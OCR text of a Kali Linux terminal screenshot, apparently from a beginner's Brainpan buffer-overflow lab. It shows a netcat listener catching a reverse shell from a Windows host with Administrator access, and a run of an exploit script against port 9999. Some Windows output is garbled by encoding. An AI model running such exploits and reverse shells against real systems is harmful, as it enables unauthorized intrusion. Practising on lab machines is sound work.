 cxyzupup@kali: ~/Desktop/brainpan溢出测试
File Actions Edit View Help
(cxyzupup㉿kali)-[~/Desktop/brainpan溢出测试]
$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.94.128] from (UNKNOWN) [192.168.94.130] 50671
Microsoft Windows [ 10.0.18362.175]
(c) 2019 Microsoft Corporation
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP ����
������������ Ethernet0:
DNS . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::a1f2:39cd:d81b:4fa8%15
IPv4 �� . . . . . . . . . . . . : 192.168.94.130
�������� . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.94.2
������������ ������������:
. . . . . . . . . . . . :
DNS . . . . . . . :
C:\Users\Administrator\Desktop>cls
cls
C:\Users\Administrator\Desktop>
cxyzupup@kali: ~/Desktop/brainpan溢出测试
File Actions Edit View Help
cxyzupup@k...ainpan溢出测试 cxyzupup@k...ainpan溢出测试
(cxyzupup㉿kali)-[~/Desktop]
$ cd brainpan溢出测试
(cxyzupup㉿kali)-[~/Desktop/brainpan溢出测试]
$ python brainpan4.py 192.168.94.130 9999
[+] Attempting to send buffer overflow to brainpan.exe....
[+] Completed.
(cxyzupup㉿kali)-[~/Desktop/brainpan溢出测试]
$
KALI
安全初学者